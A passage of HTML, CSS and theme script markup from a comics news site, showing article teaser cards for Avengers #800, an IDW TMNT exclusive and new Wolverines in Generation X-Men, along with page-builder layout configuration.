                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/chrischiutabet/">Christopher Chiu-Tabet</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:30:12-05:00" >01/14/2026 1:30 pm</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-marvel-rundown-earths-mightiest-hit-a-milestone-with-avengers-800/"  rel="bookmark" class="td-image-wrap " title="The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Avengers-800-Cover-324x160.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Avengers-800-Cover-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-marvel-rundown-earths-mightiest-hit-a-milestone-with-avengers-800/"  rel="bookmark" title="The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800">The Marvel Rundown: Earth&#8217;s Mightiest hit a milestone with AVENGERS #800</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/jjennings/">Jordan Jennings</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:00:42-05:00" >01/14/2026 1:00 pm</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/the-marvel-rundown-earths-mightiest-hit-a-milestone-with-avengers-800/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-fan-favorite-debuts-idw-tmnt-comics/"  rel="bookmark" class="td-image-wrap " title="Exclusive: Fan-favorite foe from 2012 TMNT animated series debuts in IDW comics" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="IDW TMNT" title="Exclusive: Fan-favorite foe from 2012 TMNT animated series debuts in IDW comics" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/TMNT-shinigami-feature-324x160.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/TMNT-shinigami-feature-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-fan-favorite-debuts-idw-tmnt-comics/"  rel="bookmark" title="Exclusive: Fan-favorite foe from 2012 TMNT animated series debuts in IDW comics">Exclusive: Fan-favorite foe from 2012 TMNT animated series debuts in IDW comics</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/taimurdar/">Taimur Dar</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:30:31-05:00" >01/14/2026 12:30 pm</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/exclusive-fan-favorite-debuts-idw-tmnt-comics/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_28{margin-left:-7px;margin-right:-7px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:7px;padding-right:7px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-5px;margin-right:-5px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_28{margin-left:-0px;margin-right:-0px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_28{margin-bottom:20px!important;padding-top:40px!important}.tdi_28 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_28{margin-bottom:30px!important;padding-top:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:15px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:10px!important;padding-top:40px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:60%!important}@media (max-width:767px){.tdi_30{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_31 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-bottom:0px!important}</style>
<style>.tdi_31 .td-image-wrap{padding-bottom:100%}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.tdi_31 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:1}body .tdi_31 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_31 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_31 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_31 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_31 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_31 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-post-category{padding:8px 12px;background-color:#000000;color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_31 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-excerpt{display:none;color:#000000;margin:0px;column-count:1;column-gap:48px}.tdi_31 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .entry-review-stars{display:inline-block}.tdi_31 .td-icon-star,.tdi_31 .td-icon-star-empty,.tdi_31 .td-icon-star-half{font-size:10px}.tdi_31 .td-module-comments{display:none}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_31 .td-post-category:hover{background-color:#000000!important;color:var(--nft-custom-color-2)}.tdi_31 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_31 .td-post-author-name a{color:undefined}.tdi_31 .td-post-author-name:hover a{color:undefined}.tdi_31 .td-post-date,.tdi_31 .td-post-author-name span{color:var(--nft-custom-color-2)}.tdi_31 .td-module-meta-info,.tdi_31 .td-next-prev-wrap{text-align:left}.tdi_31 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_31 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_31 .entry-title{margin:20px 0 0;font-family:Chivo!important;font-size:36px!important;line-height:1!important;font-weight:900!important}.tdi_31 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_31 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_31 .td-block-title a,.tdi_31 .td-block-title span{font-family:Chivo!important}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td-module-meta-info{padding:0 0 0 25px}.tdi_31 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_31 .td-module-container:before{bottom:-0px}.tdi_31 .td-post-category{padding:6px 10px}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{margin:15px 0 0;font-size:32px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td-module-meta-info{padding:0 0 0 20px}.tdi_31 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_31 .td-module-container:before{bottom:-0px}.tdi_31 .td-post-category{padding:5px 8px;font-size:12px!important}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{margin:10px 0 0;font-size:24px!important;line-height:1.1!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td_block_inner{width:100%}.tdi_31:after{content:'';display:table;clear:both}.tdi_31 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_31 .td-image-container,.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.tdi_31 .td-module-container{flex-direction:column}.ie10 .tdi_31 .td-module-meta-info,.ie11 .tdi_31 .td-module-meta-info{flex:auto}.tdi_31 .td-module-meta-info{max-width:100%;padding:25px 0 0 0}.tdi_31 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_31 .td-module-container:before{bottom:-0px}.tdi_31 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_31 .entry-title{font-size:40px!important}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjI0IiwibGFuZHNjYXBlIjoiMzIiLCJwaG9uZSI6IjQwIiwiYWxsIjoiMzYifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4ICIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAwIDI1cHgiLCJwaG9uZSI6IjI1cHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"900","image_height":"100","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"","f_title_font_family":"129","f_title_font_transform":"","title_txt":"#000000","ex_txt":"#000000","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#000000","modules_category_padding":"eyJhbGwiOiI4cHggMTJweCIsInBvcnRyYWl0IjoiNXB4IDhweCIsImxhbmRzY2FwZSI6IjZweCAxMHB4In0=","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","modules_gap":"0","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","cat_txt_hover":"var(--nft-custom-color-2)","modules_cat_border":"0","review_size":"0","excl_show":"","f_cat_font_spacing":"0.5","title_txt_hover":"var(--nft-custom-color-1)","author_txt":"undefined","author_txt_hover":"undefined","date_txt":"var(--nft-custom-color-2)","excl_txt":"?","excl_margin":"eyJhbGwiOiI1cHggNnB4IDAgLTJweCIsImxhbmRzY2FwZSI6Ii0xcHggNnB4IDAgLTJweCIsInBvcnRyYWl0IjoiLTJweCA0cHggMCAtMnB4IiwicGhvbmUiOiIzcHggNnB4IDAgLTJweCJ9","excl_padd":"0","f_excl_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","container_width":"eyJwaG9uZSI6IjEwMCJ9","custom_title":"Latest Comics News","block_template_id":"td_block_template_4","category_ids":"-15963","f_header_font_family":"129","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_flex_block_1";
block_tdi_31.post_count = "1";
block_tdi_31.found_posts = "49757";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "49757";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Comics News</span></h4></div><div id=tdi_31 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" class="td-image-wrap " title="Marvel&#8217;s making even more WOLVERINES" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_32{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-1392x783.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_32" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/x23-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.comicsbeat.com/category/comics/publishers/marvel/" class="td-post-category" >Marvel</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/generation-x-new-wolverine-tease/"  rel="bookmark" title="Marvel&#8217;s making even more WOLVERINES">Marvel&#8217;s making even more WOLVERINES</a></h3>
                    <div class="td-excerpt">Generation X-Men is set to unveil half a dozen new Wolverines as a part of an examination of the Weapon X program.</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/abarnhdt/">Adam Barnhardt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T09:00:34-05:00" >01/17/2026 9:00 am</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:40%!important}@media (max-width:767px){.tdi_34{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_35 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important}@media (max-width:767px){.tdi_35{margin-bottom:0px!important}}</style>
<style>.tdi_35 .td-image-wrap{padding-bottom:100%}.tdi_35 .entry-thumb{background-position:center 50%}.tdi_35 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_35 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_35 .td-module-meta-info,.ie11 .tdi_35 .td-module-meta-info{flex:auto}body .tdi_35 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_35 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}.tdi_35 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_35 .td_module_wrap{float:right}.tdi_35 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_35 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_35 .td-post-vid-time{display:block}.tdi_35 .td-post-category{padding:6px 10px 5px;border-radius:undefinedpx;background-color:#000000;color:#ffffff;border-width:0px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Raleway!important;font-size:12px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_35 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_35 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_35 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_35 .td-read-more{display:none}.tdi_35 .td-author-date{display:inline}.tdi_35 .entry-review-stars{display:inline-block}.tdi_35 .td-icon-star,.tdi_35 .td-icon-star-empty,.tdi_35 .td-icon-star-half{font-size:10px}.tdi_35 .td-module-comments{display:none}.tdi_35 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_35 .td-post-category:hover{background-color:#000000!important;color:var(--nft-custom-color-2);border-color:#eaeaea}.tdi_35 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_35 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_35 .td-module-meta-info,.tdi_35 .td-next-prev-wrap{text-align:left}.tdi_35 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_35 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_35 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_35 .entry-title{margin:10px 0 0 0;font-family:Chivo!important;font-size:24px!important;line-height:1.1!important;font-weight:900!important}.tdi_35 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_35 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_35 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td-module-meta-info{padding:15px 0 0 0}.tdi_35 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_35 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_35 .td-module-container:before{bottom:-0px}.tdi_35 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_35 .entry-title{margin:8px 0 0 0;font-size:20px!important}.tdi_35 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td-module-meta-info{padding:10px 0 0 0}.tdi_35 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_35 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_35 .td-module-container:before{bottom:-0px}.tdi_35 .td-post-category{padding:5px 6px 3px;font-size:9px!important}.tdi_35 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_35 .entry-title{margin:5px 0 0 0;font-size:16px!important}@media (min-width:768px){.tdi_35 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_35 .td_block_inner{width:100%;margin-left:-0px;margin-right:-0px}.tdi_35:after{content:'';display:table;clear:both}.tdi_35 .td-module-meta-info{max-width:100%}.tdi_35 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_35 .td_module_wrap{float:right}.tdi_35 .td-module-container:before{bottom:-15px}.tdi_35 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_35 .td_module_wrap .td-module-container:before{display:block!important}.tdi_35 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_35 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media 